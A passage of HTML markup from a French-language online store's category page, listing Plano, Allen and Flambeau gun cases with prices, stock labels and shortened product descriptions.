																										                                                        <div class="label-product label_low"><span>Stock bas</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=7163">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/241351-510x600.jpg" alt="Etui Pistolet" title="Etui Pistolet" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('7163', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('7163');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('7163');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=7163')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=7163">Etui Pistolet</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">14,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Doté d'une construction à parois épaisses, de poignées moulées, de loquets sécurisés et de languettes de cadenas pour un rangement sécurisé, l'étui pour pistolet simple de la série Protector peut contenir un seul pistolet avec beaucoup d'espace supplémentaire pour les accessoires. Regardez la série Protector pour bénéficier du meilleur rapport qualité-prix disponible.ÉTUI À PISTOLET PLANO PROTECTOR SERIES : Protégez vos armes à feu contre les dommages avec cet étui à pistolet rigide. Rangez et protégez en toute sécurité un seul pistolet avec de la place pour les accessoires, afin que votre équ..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item21">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                        <div class="label-product label_low"><span>Stock bas</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9556">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/251654-510x600.jpg" alt="Etui Plano Se Double Long Gun" title="Etui Plano Se Double Long Gun" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('9556', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('9556');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('9556');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9556')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9556">Etui Plano Se Double Long Gun</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">79,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Avec son allure robuste et sa protection optimale, idéale pour les tireurs débutants comme confirmés, cette mallette permet de transporter en toute sécurité jusqu'à deux fusils ou carabines. Vous pouvez ainsi emporter deux fois plus d'armes et bénéficier d'une protection renforcée grâce à ses fermetures encastrées profilées et à sa construction nervurée solide et rigide. Des œillets pour cadenas offrent une sécurité supplémentaire.CaractéristiquesProtégez vos armes à feu des dommages grâce à cette mallette rigide. Conçue pour accueillir confortablement jusqu'à deux carabines équipées de lunett..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item22">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-plano-wildlife-scene">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/230822-510x600.jpg" alt="Etui Plano Wildlife Scene" title="Etui Plano Wildlife Scene" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('4893', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('4893');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('4893');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-plano-wildlife-scene')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-plano-wildlife-scene">Etui Plano Wildlife Scene</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">39,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Etui Plano Wildlife Scene..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item23">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=5956">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/234994-510x600.jpg" alt="Etui Pursuit Allen" title="Etui Pursuit Allen" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('5956', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('5956');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('5956');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=5956')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=84">Allen</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=5956">Etui Pursuit Allen</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">99,99 $</span></p>
																																							</div>
												
                												<p class="product-des">La saison des queues blanches vous attend avec l'étui pour carabine Bruiser™ de la gamme d'étuis pour carabine Gear Fit Pursuit™. Axé sur l'objectif et conçu pour que vous puissiez emporter tous vos éléments essentiels de chasse au cerf avec vous, du parfum et des appels, aux jumelles et plus encore. Dispose d'un camouflage Mossy Oak® Break-Up Country™, l'étui convient aux carabines à lunette ou aux fusils de chasse jusqu'à 48 pouces et dispose de trois grandes poches conçues pour ce que vous apportez à la chasse. La poche avant principale comporte deux rangées de sangles d'organisation pour t..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item24">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-rigide-darme-a-feu-ecotone-de-536">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/211959-510x600.jpg" alt="Étui Rigide d'Arme à Feu Écotone de 53,6"" title="Étui Rigide d'Arme à Feu Écotone de 53,6"" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2416', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2416');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2416');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-rigide-darme-a-feu-ecotone-de-536')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=119">Flambeau</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-rigide-darme-a-feu-ecotone-de-536">Étui Rigide d'Arme à Feu Écotone de 53,6"</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">39,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Pour arme à feu avec ou sans télescope.Dimensions : 53,6 x 12,1 x 3,75 po.Charnières de style « piano ».4 attaches...</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item25">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-rigide-darme-a-feu-plano-de-4838">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/219637-510x600.jpg" alt="Étui Rigide d'Arme à Feu Plano de 48,38"" title="Étui Rigide d'Arme à Feu Plano de 48,38"" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2088', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2088');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2088');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-rigide-darme-a-feu-plano-de-4838')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-rigide-darme-a-feu-plano-de-4838">Étui Rigide d'Arme à Feu Plano de 48,38"</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">39,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Mousse imbriquée haute densitéLoquets encastrés profilésConstruction nervurée solide et rigideLanguettes de cadenas pour plus de sécuritéAccueille confortablement le fusil à lunette et les accessoires..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item26">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-rigide-darme-a-feu-plano-de-5219">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/219638-510x600.jpg" alt="Étui Rigide d'Arme à Feu Plano de 52,19"" title="Étui Rigide d'Arme à Feu Plano de 52,19"" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2089', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2089');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2089');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-rigide-darme-a-feu-plano-de-5219')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-rigide-darme-a-feu-plano-de-5219">Étui Rigide d'Arme à Feu Plano de 52,19"</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">69,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Mousse imbriquée haute densitéLoquets encastrés profilésConstruction nervurée solide et rigideLanguettes de cadenas pour plus de sécuritéEspace de rangement extra-large pouvant accueillir confortablement deux fusils et accessoires..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item27">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=7172">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/241377-510x600.jpg" alt="Etui Rigide Pro Max" title="Etui Rigide Pro Max" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('7172', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('7172');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('7172');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=7172')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=7172">Etui Rigide Pro Max</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">55,99 $</span></p>
																																							</div>
												
                												<p class="product-des">ÉTUI À FUSIL SÉRIE PLANO PRO-MAX : Protégez vos armes à feu contre les dommages avec l'étui à fusil profilé de la série Plano Pro-Max avec piliers – un étui à coque rigide pour arme unique. L'étui à fusil profilé Pro-Max contient un fusil à lunette avec un grand objectif.CONSTRUCTION À PAROIS ÉPAISSES avec des loquets robustes et un système PillarLock breveté pour une résistance à l'écrasement qui protège les armes à feu.SÉCURITÉ HAUT DE GAMME : les loquets moulés et les languettes de cadenas offrent une sécurité supplémentaire. Les étuis Pro-Max comprennent un certain nombre de fonctionnalité..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item28">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-souple-darme-a-feu-allen-girls-with-guns-de-46">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/214740-510x600.jpg" alt="Étui Souple d'Arme à Feu Allen Girls with Guns de 46"" title="Étui Souple d'Arme à Feu Allen Girls with Guns de 46"" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2417', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2417');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2417');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-souple-darme-a-feu-allen-girls-with-guns-de-46')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=84">Allen</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-souple-darme-a-feu-allen-girls-with-guns-de-46">Étui Souple d'Arme à Feu Allen Girls with Guns de 46"</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">89,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Étui pour fusil à lunette de 46 poucesGrande poche frontale zippéeLa mousse robuste protège votre fusilEnveloppe de poignée avec fermeture auto-agrippanteBoucle de suspension avec anneau en DVerrouillableConçu par des femmes pour des femmes..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item29">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-souple-darme-a-feu-allen-red-mesa-de-52">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/214687-510x600.jpg" alt="Étui Souple d'Arme à Feu Allen Red Mesa de 52"" title="Étui Souple d'Arme à Feu Allen Red Mesa de 52"" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2420', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2420');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2420');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-souple-darme-a-feu-allen-red-mesa-de-52')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=84">Allen</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-souple-darme-a-feu-allen-red-mesa-de-52">Étui Souple d'Arme à Feu Allen Red Mesa de 52"</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">29,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Fabriqué aux Etats-UnisFabriqué avec un tissu Endura robusteRembourrage en mousse dense pour la protectionDispose d'une fermeture à glissière auto-cicatrisante..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item30">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-tactical-42">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/230824-510x600.jpg" alt="Etui Tactical 42''" title="Etui Tactical 42''" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('4894', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('4894');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('4894');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-tactical-42')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-tactical-42">Etui Tactical 42''</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">109,99 $</span></p>
																																							</div>
												
                												<p class="product-des">APPROUVÉ PAR LA COMPAGNIE AÉRIENNE : NONCOULEUR: NOIRCAPACITÉ D'ARME À FEU: MULTIPLETYPE D'ARME : CARABINETYPE DE MOUSSE : EMBOÎTABLEÀ ROULETTES : NONConçue de manière durable pour une mobilité et un accès améliorés, la série Tactical ajoute une toute nouvelle dimension au stockage et au transport des armes à feu. Équipés de supports d'arrimage internes pour les armes à feu et les accessoires ainsi que de nombreux points de cerclage externes à attacher pendant le voyage, ces étuis vous garderont armé et prêt, peu importe où vous allez. Avec une longueur intérieure de 42 pouces, le grand étui à..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item31">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=7166">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/241361-510x600.jpg" alt="Etui Take Down" title="Etui Take Down" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('7166', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('7166');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('7166');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=7166')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=7166">Etui Take Down</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">69,99 $</span></p>
																																							</div>
												
                												<p class="product-des">ÉTUI DE TAKEDOWN PLANO PRO-MAX PILLARLOCK : L'étui pour pistolet de démontage Pro-Max est conçu pour accueillir confortablement votre fusil de chasse et vos accessoires en panne, de sorte que votre équipement soit stocké en toute sécurité au même endroit jusqu'à ce qu'il soit temps de sortir.Transportez en toute confiance : valeur incroyable et protection supérieure. Conçus avec notre système breveté PillarLock, les étuis pour pistolets Pro-Max offrent une résistance fiable à l'écrasement, adaptée à une utilisation de longue durée.ÉTUI À FUSIL APPROUVÉ PAR LES COMPAGNIES AÉRIENNES : Comprend d..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item32">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9071">
